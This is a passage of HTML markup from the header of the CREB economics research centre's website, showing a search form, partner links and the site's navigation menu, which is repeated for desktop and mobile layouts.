				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-db61ca2" data-id="db61ca2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dab7bc6" data-id="dab7bc6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9fed2da elementor-search-form--skin-full_screen elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="9fed2da" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://creb.org.pk" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1286853" data-id="1286853" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f05900 elementor-widget elementor-widget-heading" data-id="5f05900" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://lahoreschoolofeconomics.edu.pk/" target="_blank">LSE</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f8fea2e" data-id="f8fea2e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-891c33c elementor-widget elementor-widget-heading" data-id="891c33c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://lje.org.pk/" target="_blank">LJE</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d94d604" data-id="d94d604" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f8e29de elementor-widget elementor-widget-heading" data-id="f8e29de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.gids.org.pk/" target="_blank">GIDS</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8624be elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8624be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b4d6ae5" data-id="b4d6ae5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-590fba3 elementor-widget elementor-widget-image" data-id="590fba3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://creb.org.pk">
							<img width="194" height="101" src="https://creb.org.pk/wp-content/uploads/2021/12/logo.png" class="attachment-full size-full" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a16de8a" data-id="a16de8a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b617232 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b617232" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-caret-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade"><ul id="menu-1-b617232" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://creb.org.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://creb.org.pk/research/" class="elementor-item">Research</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a href="https://creb.org.pk/education-health/" class="elementor-sub-item">Education &#038; Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6472"><a href="https://creb.org.pk/edu-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a href="https://creb.org.pk/edu-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2252"><a href="https://creb.org.pk/energy/" class="elementor-sub-item">Energy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6551"><a href="https://creb.org.pk/energy-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552"><a href="https://creb.org.pk/energy-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2251"><a href="https://creb.org.pk/firms-entreprenurship-and-microfinance/" class="elementor-sub-item">Firms, Entrepreneurship and Microfinance</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553"><a href="https://creb.org.pk/firm-project/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554"><a href="https://creb.org.pk/firm-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="https://creb.org.pk/labour-market/" class="elementor-sub-item">Labour Markets</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6557"><a href="https://creb.org.pk/labour-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555"><a href="https://creb.org.pk/labour-publication/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="https://creb.org.pk/governance-and-political-economy/" class="elementor-sub-item">Governance and Political Economy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6558"><a href="https://creb.org.pk/gov-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6556"><a href="https://creb.org.pk/gov-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://creb.org.pk/our-team/" class="elementor-item">Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5273"><a href="https://creb.org.pk/publications" class="elementor-item">CREB Publications</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="https://creb.org.pk/working-papers/" class="elementor-sub-item">Working Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5275"><a href="https://creb.org.pk/policy-paper/" class="elementor-sub-item">Policy Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5276"><a href="https://creb.org.pk/policy-briefs/" class="elementor-sub-item">Policy Briefs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5277"><a href="https://creb.org.pk/research-newsletter" class="elementor-sub-item">Research Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://creb.org.pk/graduate-programme/" class="elementor-item">Graduate Programme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11740"><a href="https://creb.org.pk/wp-content/uploads/2023/03/Brochure-2023-Final.pdf" class="elementor-sub-item">Brochure 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a href="https://creb.org.pk/wp-content/uploads/2022/04/Brochure162221-1.pdf" class="elementor-sub-item">Brochure 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6775"><a href="https://creb.org.pk/past-phd-dissertations" class="elementor-sub-item">Past PhD Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://creb.org.pk/phd-mphil-dissertations" class="elementor-sub-item">Past Mphil Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="#" class="elementor-sub-item elementor-item-anchor">Past MS Dissertations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://creb.org.pk/news-and-events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5280"><a href="https://creb.org.pk/conferences/" class="elementor-sub-item">Conferences</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://creb.org.pk/applied-development-economics" class="elementor-sub-item">Applied Development Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://creb.org.pk/management-of-the-pakistan-economy" class="elementor-sub-item">Management of the Pakistan Economy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://creb.org.pk/microfinance" class="elementor-sub-item">Microfinance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://creb.org.pk/symposium-on-behavioral-economics" class="elementor-sub-item">Symposium on Behavioral Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7878"><a href="https://creb.org.pk/kashf-foundation-round-table" class="elementor-sub-item">Kashf Foundation Round Table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6907"><a href="https://creb.org.pk/workshops" class="elementor-sub-item">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11452"><a href="https://creb.org.pk/seminars-2/" class="elementor-sub-item">Seminars</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6908"><a href="https://creb.org.pk/seminars" class="elementor-sub-item">Seminars 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://creb.org.pk/semiars-2022/" class="elementor-sub-item">Seminars 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11703"><a href="https://creb.org.pk/seminars-2023/" class="elementor-sub-item">Seminars 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://creb.org.pk/work-with-us/" class="elementor-item">Work with us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://creb.org.pk/jobs/" class="elementor-sub-item">Work Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10926"><a href="https://creb.org.pk/programs-and-internships/" class="elementor-sub-item">Programs and Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11070"><a href="https://creb.org.pk/alumi/" class="elementor-sub-item">Alumni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://creb.org.pk/contact-us" class="elementor-item">Contact</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-b617232" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://creb.org.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://creb.org.pk/research/" class="elementor-item" tabindex="-1">Research</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a href="https://creb.org.pk/education-health/" class="elementor-sub-item" tabindex="-1">Education &#038; Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6472"><a href="https://creb.org.pk/edu-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a href="https://creb.org.pk/edu-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2252"><a href="https://creb.org.pk/energy/" class="elementor-sub-item" tabindex="-1">Energy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6551"><a href="https://creb.org.pk/energy-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552"><a href="https://creb.org.pk/energy-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2251"><a href="https://creb.org.pk/firms-entreprenurship-and-microfinance/" class="elementor-sub-item" tabindex="-1">Firms, Entrepreneurship and Microfinance</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553"><a href="https://creb.org.pk/firm-project/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554"><a href="https://creb.org.pk/firm-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="https://creb.org.pk/labour-market/" class="elementor-sub-item" tabindex="-1">Labour Markets</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6557"><a href="https://creb.org.pk/labour-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555"><a href="https://creb.org.pk/labour-publication/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="https://creb.org.pk/governance-and-political-economy/" class="elementor-sub-item" tabindex="-1">Governance and Political Economy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6558"><a href="https://creb.org.pk/gov-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6556"><a href="https://creb.org.pk/gov-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://creb.org.pk/our-team/" class="elementor-item" tabindex="-1">Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5273"><a href="https://creb.org.pk/publications" class="elementor-item" tabindex="-1">CREB Publications</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="https://creb.org.pk/working-papers/" class="elementor-sub-item" tabindex="-1">Working Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5275"><a href="https://creb.org.pk/policy-paper/" class="elementor-sub-item" tabindex="-1">Policy Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5276"><a href="https://creb.org.pk/policy-briefs/" class="elementor-sub-item" tabindex="-1">Policy Briefs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5277"><a href="https://creb.org.pk/research-newsletter" class="elementor-sub-item" tabindex="-1">Research Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://creb.org.pk/graduate-programme/" class="elementor-item" tabindex="-1">Graduate Programme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11740"><a href="https://creb.org.pk/wp-content/uploads/2023/03/Brochure-2023-Final.pdf" class="elementor-sub-item" tabindex="-1">Brochure 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a href="https://creb.org.pk/wp-content/uploads/2022/04/Brochure162221-1.pdf" class="elementor-sub-item" tabindex="-1">Brochure 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6775"><a href="https://creb.org.pk/past-phd-dissertations" class="elementor-sub-item" tabindex="-1">Past PhD Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://creb.org.pk/phd-mphil-dissertations" class="elementor-sub-item" tabindex="-1">Past Mphil Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Past MS Dissertations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://creb.org.pk/news-and-events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5280"><a href="https://creb.org.pk/conferences/" class="elementor-sub-item" tabindex="-1">Conferences</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://creb.org.pk/applied-development-economics" class="elementor-sub-item" tabindex="-1">Applied Development Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://creb.org.pk/management-of-the-pakistan-economy" class="elementor-sub-item" tabindex="-1">Management of the Pakistan Economy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://creb.org.pk/microfinance" class="elementor-sub-item" tabindex="-1">Microfinance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://creb.org.pk/symposium-on-behavioral-economics" class="elementor-sub-item" tabindex="-1">Symposium on Behavioral Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7878"><a href="https://creb.org.pk/kashf-foundation-round-table" class="elementor-sub-item" tabindex="-1">Kashf Foundation Round Table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6907"><a href="https://creb.org.pk/workshops" class="elementor-sub-item" tabindex="-1">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11452"><a href="https://creb.org.pk/seminars-2/" class="elementor-sub-item" tabindex="-1">Seminars</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6908"><a href="https://creb.org.pk/seminars" class="elementor-sub-item" tabindex="-1">Seminars 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://creb.org.pk/semiars-2022/" class="elementor-sub-item" tabindex="-1">Seminars 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11703"><a href="https://creb.org.pk/seminars-2023/" class="elementor-sub-item" tabindex="-1">Seminars 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://creb.org.pk/work-with-us/" class="elementor-item" tabindex="-1">Work with us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://creb.org.pk/jobs/" class="elementor-sub-item" tabindex="-1">Work Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10926"><a href="https://creb.org.pk/programs-and-internships/" class="elementor-sub-item" tabindex="-1">Programs and Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11070"><a href="https://creb.org.pk/alumi/" class="elementor-sub-item" tabindex="-1">Alumni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://creb.org.pk/contact-us" class="elementor-item" tabindex="-1">Contact</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7148810 elementor-hidden-mobile" data-id="7148810" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde55d5 elementor-widget elementor-widget-image" data-id="dde55d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://lahoreschoolofeconomics.edu.pk/" target="_blank">
							<img width="600" height="600" src="https://creb.org.pk/wp-content/uploads/2021/12/lahore-school-of-economics-logo-png_seeklogo-243881.png" class="attachment-full size-full" alt="" srcset="https://creb.org.pk/wp-content/uploads/2021/12/lahore-school-of-economics-logo-png_seeklogo-243881.png 600w, https://creb.org.pk/wp-content/uploads/2021/12/lahore-school-of-economics-logo-png_seeklogo-243881-300x300.png 300w, https://creb.org.pk/wp-content/uploads/2021/12/lahore-school-of-economics-logo-png_seeklogo-243881-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53b7fe1 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53b7fe1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-85db3ce" data-id="85db3ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38ad054 elementor-widget elementor-widget-image" data-id="38ad054" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://creb.org.pk">
							<img width="194" height="101" src="https://creb.org.pk/wp-content/uploads/2021/12/logo.png" class="attachment-large size-large" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e11fc2" data-id="2e11fc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5fb86e4 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5fb86e4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-caret-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade"><ul id="menu-1-5fb86e4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://creb.org.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://creb.org.pk/research/" class="elementor-item">Research</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a href="https://creb.org.pk/education-health/" class="elementor-sub-item">Education &#038; Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6472"><a href="https://creb.org.pk/edu-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a href="https://creb.org.pk/edu-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2252"><a href="https://creb.org.pk/energy/" class="elementor-sub-item">Energy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6551"><a href="https://creb.org.pk/energy-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552"><a href="https://creb.org.pk/energy-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2251"><a href="https://creb.org.pk/firms-entreprenurship-and-microfinance/" class="elementor-sub-item">Firms, Entrepreneurship and Microfinance</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553"><a href="https://creb.org.pk/firm-project/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554"><a href="https://creb.org.pk/firm-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="https://creb.org.pk/labour-market/" class="elementor-sub-item">Labour Markets</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6557"><a href="https://creb.org.pk/labour-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555"><a href="https://creb.org.pk/labour-publication/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="https://creb.org.pk/governance-and-political-economy/" class="elementor-sub-item">Governance and Political Economy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6558"><a href="https://creb.org.pk/gov-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6556"><a href="https://creb.org.pk/gov-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://creb.org.pk/our-team/" class="elementor-item">Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5273"><a href="https://creb.org.pk/publications" class="elementor-item">CREB Publications</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="https://creb.org.pk/working-papers/" class="elementor-sub-item">Working Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5275"><a href="https://creb.org.pk/policy-paper/" class="elementor-sub-item">Policy Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5276"><a href="https://creb.org.pk/policy-briefs/" class="elementor-sub-item">Policy Briefs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5277"><a href="https://creb.org.pk/research-newsletter" class="elementor-sub-item">Research Newsletters</a></li>
</ul>
</li>
